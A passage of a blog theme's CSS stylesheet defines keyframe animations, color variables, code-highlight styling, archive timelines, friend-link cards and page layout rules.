    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes buttonIconBounce {
  0%, 100% {
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -o-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
  }
  25% {
    -webkit-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -moz-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -o-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -ms-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
  }
  50% {
    -webkit-transform: translateY(0) scale(1.05) rotateZ(0);
    -moz-transform: translateY(0) scale(1.05) rotateZ(0);
    -o-transform: translateY(0) scale(1.05) rotateZ(0);
    -ms-transform: translateY(0) scale(1.05) rotateZ(0);
    transform: translateY(0) scale(1.05) rotateZ(0);
  }
  75% {
    -webkit-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -moz-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -o-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -ms-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    transform: translateY(-1px) scale(1.02) rotateZ(2deg);
  }
}
@-webkit-keyframes buttonIconBounce {
  0%, 100% {
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -o-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
  }
  25% {
    -webkit-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -moz-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -o-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -ms-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
  }
  50% {
    -webkit-transform: translateY(0) scale(1.05) rotateZ(0);
    -moz-transform: translateY(0) scale(1.05) rotateZ(0);
    -o-transform: translateY(0) scale(1.05) rotateZ(0);
    -ms-transform: translateY(0) scale(1.05) rotateZ(0);
    transform: translateY(0) scale(1.05) rotateZ(0);
  }
  75% {
    -webkit-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -moz-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -o-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -ms-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    transform: translateY(-1px) scale(1.02) rotateZ(2deg);
  }
}
@-o-keyframes buttonIconBounce {
  0%, 100% {
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -o-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
  }
  25% {
    -webkit-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -moz-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -o-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -ms-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
  }
  50% {
    -webkit-transform: translateY(0) scale(1.05) rotateZ(0);
    -moz-transform: translateY(0) scale(1.05) rotateZ(0);
    -o-transform: translateY(0) scale(1.05) rotateZ(0);
    -ms-transform: translateY(0) scale(1.05) rotateZ(0);
    transform: translateY(0) scale(1.05) rotateZ(0);
  }
  75% {
    -webkit-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -moz-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -o-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -ms-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    transform: translateY(-1px) scale(1.02) rotateZ(2deg);
  }
}
@keyframes buttonIconBounce {
  0%, 100% {
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -o-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
  }
  25% {
    -webkit-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -moz-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -o-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    -ms-transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
    transform: translateY(-3px) scale(1.1) rotateZ(-5deg);
  }
  50% {
    -webkit-transform: translateY(0) scale(1.05) rotateZ(0);
    -moz-transform: translateY(0) scale(1.05) rotateZ(0);
    -o-transform: translateY(0) scale(1.05) rotateZ(0);
    -ms-transform: translateY(0) scale(1.05) rotateZ(0);
    transform: translateY(0) scale(1.05) rotateZ(0);
  }
  75% {
    -webkit-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -moz-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -o-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    -ms-transform: translateY(-1px) scale(1.02) rotateZ(2deg);
    transform: translateY(-1px) scale(1.02) rotateZ(2deg);
  }
}
:root {
  --global-font-size: 16px;
  --global-bg: #fff;
  --font-color: #4c4948;
  --hr-border: #a4d8fa;
  --hr-before-color: #80c8f8;
  --search-bg: #f6f8fa;
  --search-input-color: #4c4948;
  --search-a-color: #4c4948;
  --preloader-bg: #37474f;
  --preloader-color: #fff;
  --tab-border-color: #f0f0f0;
  --tab-button-bg: #f0f0f0;
  --tab-button-color: #1f2d3d;
  --tab-button-hover-bg: #dcdcdc;
  --tab-button-active-bg: #fff;
  --card-bg: #fff;
  --card-meta: #858585;
  --sidebar-bg: #f6f8fa;
  --sidebar-menu-bg: #fff;
  --btn-hover-color: #8fbcbb;
  --btn-color: #fff;
  --btn-bg: #5e81ac;
  --text-bg-hover: rgba(94,129,172,0.7);
  --light-grey: #eee;
  --dark-grey: #cacaca;
  --white: #fff;
  --text-highlight-color: #1f2d3d;
  --blockquote-color: #6a737d;
  --blockquote-bg: rgba(129,161,193,0.1);
  --reward-pop: #f5f5f5;
  --toc-link-color: #666261;
  --card-box-shadow: 0 3px 8px 6px rgba(7,17,27,0.05);
  --card-hover-box-shadow: 0 3px 8px 6px rgba(7,17,27,0.09);
  --pseudo-hover: #8fbcbb;
  --headline-presudo: #a0a0a0;
  --scrollbar-color: #5e81ac;
  --default-bg-color: #5e81ac;
  --zoom-bg: #fff;
  --mark-bg: rgba(0,0,0,0.3);
}
:root {
  --btn-color: #fff;
  --btn-default-color: #777;
  --tags-blue-color: #428bca;
  --tags-blue-color-lighten: #e3eef7;
  --tags-pink-color: #ff69b4;
  --tags-pink-color-lighten: #ffe9f4;
  --tags-red-color: #f00;
  --tags-red-color-lighten: #ffd9d9;
  --tags-orange-color: #ff8c00;
  --tags-orange-color-lighten: #ffeed9;
  --tags-purple-color: #6f42c1;
  --tags-purple-color-lighten: #e9e3f6;
  --tags-green-color: #5cb85c;
  --tags-green-color-lighten: #e7f4e7;
  --note-default-border: #777;
  --note-default-bg: #f7f7f7;
  --note-default-text: #777;
  --note-modern-default-border: #e1e1e1;
  --note-modern-default-bg: #f3f3f3;
  --note-modern-default-text: #666;
  --note-modern-default-hover: #454545;
  --note-primary-border: #6f42c1;
  --note-primary-bg: #f5f0fa;
  --note-primary-text: #6f42c1;
  --note-modern-primary-border: #e1c2ff;
  --note-modern-primary-bg: #f3daff;
  --note-modern-primary-text: #6f42c1;
  --note-modern-primary-hover: #453298;
  --note-info-border: #428bca;
  --note-info-bg: #eef7fa;
  --note-info-text: #428bca;
  --note-modern-info-border: #b3e5ef;
  --note-modern-info-bg: #d9edf7;
  --note-modern-info-text: #31708f;
  --note-modern-info-hover: #215761;
  --note-success-border: #5cb85c;
  --note-success-bg: #eff8f0;
  --note-success-text: #5cb85c;
  --note-modern-success-border: #d0e6be;
  --note-modern-success-bg: #dff0d8;
  --note-modern-success-text: #3c763d;
  --note-modern-success-hover: #32562c;
  --note-warning-border: #f0ad4e;
  --note-warning-bg: #fdf8ea;
  --note-warning-text: #f0ad4e;
  --note-modern-warning-border: #fae4cd;
  --note-modern-warning-bg: #fcf4e3;
  --note-modern-warning-text: #8a6d3b;
  --note-modern-warning-hover: #714f30;
  --note-danger-border: #d9534f;
  --note-danger-bg: #fcf1f2;
  --note-danger-text: #d9534f;
  --note-modern-danger-border: #ebcdd2;
  --note-modern-danger-bg: #f2dfdf;
  --note-modern-danger-text: #a94442;
  --note-modern-danger-hover: #84333f;
}
body {
  position: relative;
  overflow-y: scroll;
  min-height: 100%;
  background: var(--global-bg);
  color: var(--font-color);
  font-size: var(--global-font-size);
  font-family: "Noto Sans","Helvetica Now Text","Helvetica Neue","Roboto","Source Han Sans CN","Noto Sans SC","PingFang SC","Microsoft YaHei","WenQuanYi Micro Hei","Helvetica",Arial,sans-serif;
  line-height: 2;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  scroll-behavior: smooth;
}
@-moz-document url-prefix() {
  * {
    scrollbar-width: thin;
    scrollbar-color: var(--scrollbar-color) transparent;
  }
}
*::-webkit-scrollbar {
  width: 5px;
  height: 5px;
}
*::-webkit-scrollbar-thumb {
  background: var(--scrollbar-color);
}
*::-webkit-scrollbar-track {
  background-color: transparent;
}
input::placeholder {
  color: var(--font-color);
}
h1,
h2,
h3,
h4,
h5,
h6 {
  position: relative;
  margin: 20px 0 14px;
  color: var(--text-highlight-color);
  font-weight: bold;
}
h1 code,
h2 code,
h3 code,
h4 code,
h5 code,
h6 code {
  font-size: inherit !important;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.table-wrap {
  overflow-x: scroll;
  margin: 0 0 20px;
  border-radius: 5px;
}
.table-wrap table {
  border-radius: 5px;
}
.table-wrap table thead > tr:first-child th:first-child {
  border-top-left-radius: 5px;
}
.table-wrap table thead > tr:first-child th:last-child {
  border-top-right-radius: 5px;
}
.table-wrap table tbody > tr:last-child td:first-child {
  border-bottom-left-radius: 5px;
}
.table-wrap table tbody > tr:last-child td:last-child {
  border-bottom-right-radius: 5px;
}
table {
  display: table;
  width: 100%;
  border-spacing: 0;
  border-collapse: separate;
  border-top: 1px solid var(--light-grey);
  border-left: 1px solid var(--light-grey);
  empty-cells: show;
}
table thead {
  background: rgba(153,169,191,0.1);
}
table th,
table td {
  padding: 6px 12px;
  border: 1px solid var(--light-grey);
  border-top: none;
  border-left: none;
  vertical-align: middle;
}
*::selection {
  background: #8fbcbb;
  color: #f7f7f7;
}
button {
  padding: 0;
  outline: 0;
  border: none;
  background: none;
  cursor: pointer;
  touch-action: manipulation;
}
a {
  color: #99a9bf;
  text-decoration: none;
  word-wrap: break-word;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  overflow-wrap: break-word;
}
a:hover {
  color: #5e81ac;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
img[src=''],
img:not([src]) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.img-alt {
  margin: -10px 0 10px;
  color: #858585;
}
.img-alt:hover {
  text-decoration: none !important;
}
blockquote {
  margin: 0 0 20px;
  padding: 7px 15px;
  border-left: 4px solid #81a1c1;
  background-color: var(--blockquote-bg);
  color: var(--blockquote-color);
  border-radius: 6px;
}
blockquote footer cite:before {
  padding: 0 5px;
  content: '—';
}
blockquote > :last-child {
  margin-bottom: 0 !important;
}
.fa-fw {
  width: 1.25em;
  text-align: center;
}
:root {
  --hl-color: #90a4ae;
  --hl-bg: #f6f8fa;
  --hltools-bg: #e6ebf1;
  --hltools-color: #90a4ae;
  --hlnumber-bg: #f6f8fa;
  --hlnumber-color: rgba(144,164,174,0.5);
  --hlscrollbar-bg: #dce4eb;
  --hlexpand-bg: linear-gradient(180deg, rgba(246,248,250,0.6), rgba(246,248,250,0.9));
}
[data-theme='dark'] {
  --hl-color: rgba(255,255,255,0.7);
  --hl-bg: #171717;
  --hltools-bg: #1a1a1a;
  --hltools-color: #90a4ae;
  --hlnumber-bg: #171717;
  --hlnumber-color: rgba(255,255,255,0.4);
  --hlscrollbar-bg: #1f1f1f;
  --hlexpand-bg: linear-gradient(180deg, rgba(23,23,23,0.6), rgba(23,23,23,0.9));
}
@-moz-document url-prefix() {
  scrollbar-color: var(--hlscrollbar-bg) transparent;
}
figure.highlight table::-webkit-scrollbar-thumb {
  background: var(--hlscrollbar-bg);
}
figure.highlight pre .deletion {
  color: #bf42bf;
}
figure.highlight pre .addition {
  color: #105ede;
}
figure.highlight pre .meta {
  color: #7c4dff;
}
figure.highlight pre .comment {
  color: rgba(149,165,166,0.8);
}
figure.highlight pre .variable,
figure.highlight pre .attribute,
figure.highlight pre .regexp,
figure.highlight pre .ruby .constant,
figure.highlight pre .xml .tag .title,
figure.highlight pre .xml .pi,
figure.highlight pre .xml .doctype,
figure.highlight pre .html .doctype,
figure.highlight pre .css .id,
figure.highlight pre .tag .name,
figure.highlight pre .css .class,
figure.highlight pre .css .pseudo {
  color: #e53935;
}
figure.highlight pre .tag {
  color: #39adb5;
}
figure.highlight pre .number,
figure.highlight pre .preprocessor,
figure.highlight pre .literal,
figure.highlight pre .params,
figure.highlight pre .constant,
figure.highlight pre .command {
  color: #f76d47;
}
figure.highlight pre .built_in {
  color: #ffb62c;
}
figure.highlight pre .ruby .class .title,
figure.highlight pre .css .rules .attribute,
figure.highlight pre .string,
figure.highlight pre .value,
figure.highlight pre .inheritance,
figure.highlight pre .header,
figure.highlight pre .ruby .symbol,
figure.highlight pre .xml .cdata,
figure.highlight pre .special,
figure.highlight pre .number,
figure.highlight pre .formula {
  color: #91b859;
}
figure.highlight pre .keyword,
figure.highlight pre .title,
figure.highlight pre .css .hexcolor {
  color: #39adb5;
}
figure.highlight pre .function,
figure.highlight pre .python .decorator,
figure.highlight pre .python .title,
figure.highlight pre .ruby .function .title,
figure.highlight pre .ruby .title .keyword,
figure.highlight pre .perl .sub,
figure.highlight pre .javascript .title,
figure.highlight pre .coffeescript .title {
  color: #6182b8;
}
figure.highlight pre .tag .attr,
figure.highlight pre .javascript .function {
  color: #7c4dff;
}
.container figure.highlight .line.marked {
  background-color: rgba(128,203,196,0.251);
}
.container figure.highlight table {
  display: block;
  overflow: auto;
  border: none;
}
.container figure.highlight table td {
  padding: 0;
  border: none;
}
.container figure.highlight .gutter pre {
  padding-right: 10px;
  padding-left: 10px;
  background-color: var(--hlnumber-bg);
  color: var(--hlnumber-color);
  text-align: right;
}
.container figure.highlight .code pre {
  padding-right: 10px;
  padding-left: 10px;
  width: 100%;
}
.container pre,
.container figure.highlight {
  overflow: auto;
  margin: 0 0 20px;
  padding: 0;
  background: var(--hl-bg);
  color: var(--hl-color);
  line-height: 1.6;
}
.container pre,
.container code {
  font-size: var(--global-font-size);
  font-family: consolas, Menlo, monospace, 'PingFang SC', 'Microsoft YaHei', sans-serif !important;
  border-radius: 6px;
}
.container code {
  padding: 2px 5px;
  background: rgba(27,31,35,0.05);
  color: #f47466;
}
.container pre {
  padding: 10px 20px;
}
.container pre code {
  padding: 0;
  background: none;
  color: var(--hl-color);
  text-shadow: none;
}
.container figure.highlight {
  position: relative;
  border-radius: 6px;
}
.container figure.highlight pre {
  margin: 0;
  padding: 8px 0;
  border: none;
}
.container figure.highlight figcaption,
.container figure.highlight .caption {
  padding: 6px 0 2px 14px;
  font-size: var(--global-font-size);
  line-height: 1em;
}
.container figure.highlight figcaption a,
.container figure.highlight .caption a {
  float: right;
  padding-right: 10px;
  color: var(--hl-color);
}
.container figure.highlight figcaption a:hover,
.container figure.highlight .caption a:hover {
  border-bottom-color: var(--hl-color);
}
.container figure.highlight.copy-true {
  -webkit-user-select: all;
  -moz-user-select: all;
  -ms-user-select: all;
  user-select: all;
  -webkit-user-select: all;
}
.container figure.highlight.copy-true > table,
.container figure.highlight.copy-true > pre {
  display: block !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.container .highlight-tools {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  overflow: hidden;
  padding: 0 8px;
  min-height: 24px;
  height: 2.15em;
  background: var(--hltools-bg);
  color: var(--hltools-color);
  font-size: var(--global-font-size);
  margin-right: auto;
}
.container .highlight-tools > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 2px;
}
.container .highlight-tools i {
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.container .highlight-tools i:hover {
  color: #5e81ac;
}
.container .highlight-tools.closed ~ * {
  display: none;
}
.container .highlight-tools.closed .expand {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.container .highlight-tools > .macStyle {
  padding: 0;
}
.container .highlight-tools .code-lang {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  overflow: hidden;
  padding-right: 10px;
  text-transform: uppercase;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: bold;
  font-size: 1.15em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.container .gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.container .gist table {
  width: auto;
}
.container .gist table td {
  border: none;
}
.copy-notice {
  position: absolute;
  z-index: 99999;
  padding: 2px 6px;
  border-radius: 3px;
  background: var(--hltools-bg);
  white-space: nowrap;
  font-size: 12px;
  pointer-events: none;
}
.article-sort {
  margin-left: 10px;
  padding-left: 20px;
  border-left: 2px solid #a1b6cf;
}
.article-sort-title {
  position: relative;
  margin-left: 10px;
  padding-bottom: 20px;
  padding-left: 20px;
  font-size: 1.72em;
}
.article-sort-title:hover:before {
  border-color: var(--pseudo-hover);
}
.article-sort-title:before {
  position: absolute;
  top: calc(((100% - 36px) / 2));
  left: -9px;
  z-index: 1;
  width: 10px;
  height: 10px;
  border: 5px solid #5e81ac;
  border-radius: 10px;
  background: var(--card-bg);
  content: '';
  line-height: 10px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-sort-title:after {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  width: 2px;
  height: 1.5em;
  background: #a1b6cf;
  content: '';
}
.article-sort-item {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 0 0 20px 10px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-sort-item:hover:before {
  border-color: var(--pseudo-hover);
}
.article-sort-item:before {
  position: absolute;
  left: calc(-20px - 17px);
  width: 6px;
  height: 6px;
  border: 3px solid #5e81ac;
  border-radius: 6px;
  background: var(--card-bg);
  content: '';
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-sort-item.no-article-cover {
  height: 80px;
}
.article-sort-item.no-article-cover .article-sort-item-info {
  padding: 0;
}
.article-sort-item.year {
  font-size: 1.43em;
  margin-bottom: 10px;
}
.article-sort-item.year:hover:before {
  border-color: #5e81ac;
}
.article-sort-item.year:before {
  border-color: var(--pseudo-hover);
}
.article-sort-item-time {
  color: var(--card-meta);
  font-size: 0.85em;
}
.article-sort-item-time time {
  padding-left: 6px;
  cursor: default;
}
.article-sort-item-title {
  color: var(--font-color);
  font-size: 1.05em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-line-clamp: 2;
}
.article-sort-item-title:hover {
  color: #5e81ac;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}
.article-sort-item-img {
  overflow: hidden;
  width: 100px;
  height: 70px;
  border-radius: 6px;
}
@media screen and (max-width: 768px) {
  .article-sort-item-img {
    width: 70px;
    height: 70px;
  }
}
.article-sort-item-info {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 16px;
}
.category-lists .category-title {
  font-size: 2.57em;
}
@media screen and (max-width: 768px) {
  .category-lists .category-title {
    font-size: 2em;
  }
}
.category-lists .category-list {
  margin-bottom: 0;
}
.category-lists .category-list a {
  color: var(--font-color);
}
.category-lists .category-list a:hover {
  color: #5e81ac;
}
.category-lists .category-list .category-list-count {
  margin-left: 8px;
  color: var(--card-meta);
}
.category-lists .category-list .category-list-count:before {
  content: '(';
}
.category-lists .category-list .category-list-count:after {
  content: ')';
}
.category-lists ul {
  padding: 0 0 0 20px;
}
.category-lists ul ul {
  padding-left: 4px;
}
.category-lists ul li {
  position: relative;
  margin: 6px 0;
  padding: 0.12em 0.4em 0.12em 1.4em;
}
#body-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.layout {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
  margin: 0 auto;
  padding: 40px 15px;
  max-width: 1200px;
  width: 100%;
}
@media screen and (max-width: 900px) {
  .layout {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -o-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
@media screen and (max-width: 768px) {
  .layout {
    padding: 20px 5px;
  }
}
@media screen and (min-width: 2000px) {
  .layout {
    max-width: 60%;
  }
}
.layout > div:first-child:not(.nc) {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
  padding: 50px 40px;
}
@media screen and (max-width: 768px) {
  .layout > div:first-child:not(.nc) {
    padding: 36px 14px;
  }
}
.layout > div:first-child {
  width: 74%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media screen and (max-width: 900px) {
  .layout > div:first-child {
    width: 100% !important;
  }
}
.layout.hide-aside {
  max-width: 1000px;
}
@media screen and (min-width: 2000px) {
  .layout.hide-aside {
    max-width: 1300px;
  }
}
.layout.hide-aside > div {
  width: 100% !important;
}
.apple #page-header.full_page {
  background-attachment: scroll !important;
}
.apple .recent-post-item,
.apple .avatar-img,
.apple .flink-item-icon {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.container .flink {
  margin-bottom: 20px;
}
.container .flink .flink-list {
  overflow: auto;
  padding: 10px 10px 0;
  text-align: center;
}
.container .flink .flink-list > .flink-list-item {
  position: relative;
  float: left;
  overflow: hidden;
  margin: 15px 7px;
  width: calc(100% / 3 - 15px);
  height: 90px;
  line-height: 17px;
  -webkit-transform: translateZ(0);
  border-radius: 8px;
}
@media screen and (max-width: 1024px) {
  .container .flink .flink-list > .flink-list-item {
    width: calc(50% - 15px) !important;
  }
}
@media screen and (max-width: 600px) {
  .container .flink .flink-list > .flink-list-item {
    width: calc(100% - 15px) !important;
  }
}
.container .flink .flink-list > .flink-list-item:hover .flink-item-icon {
  margin-left: -10px;
  width: 0;
}
.container .flink .flink-list > .flink-list-item:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--text-bg-hover);
  content: '';
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -ms-transition: -ms-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.container .flink .flink-list > .flink-list-item:hover:before,
.container .flink .flink-list > .flink-list-item:focus:before,
.container .flink .flink-list > .flink-list-item:active:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.container .flink .flink-list > .flink-list-item a {
  color: var(--font-color);
  text-decoration: none;
}
.container .flink .flink-list > .flink-list-item a .flink-item-icon {
  float: left;
  overflow: hidden;
  margin: 15px 10px;
  width: 60px;
  height: 60px;
  border-radius: 7px;
  -webkit-transition: width 0.3s ease-out;
  -moz-transition: width 0.3s ease-out;
  -o-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.container .flink .flink-list > .flink-list-item a .flink-item-icon img {
  width: 100%;
  height: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s, -webkit-transform 0.3s;
  -moz-transition: filter 375ms ease-in 0.2s, -moz-transform 0.3s;
  -o-transition: filter 375ms ease-in 0.2s, -o-transform 0.3s;
  -ms-transition: filter 375ms ease-in 0.2s, -ms-transform 0.3s;
  transition: filter 375ms ease-in 0.2s, transform 0.3s;
  object-fit: cover;
}
.container .flink .flink-list > .flink-list-item a .img-alt {
  display: none;
}
.container .flink .flink-item-name {
  padding: 16px 10px 0 0;
  height: 40px;
  font-weight: bold;
  font-size: 1.43em;
}
.container .flink .flink-item-desc {
  padding: 16px 10px 16px 0;
  height: 50px;
  font-size: 0.93em;
}
.container .flink .flink-name {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 1.5em;
}
#recent-posts .recent-post-item {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  height: 16.8em;
}
@media screen and (max-width: 768px) {
  #recent-posts .recent-post-item {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -o-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
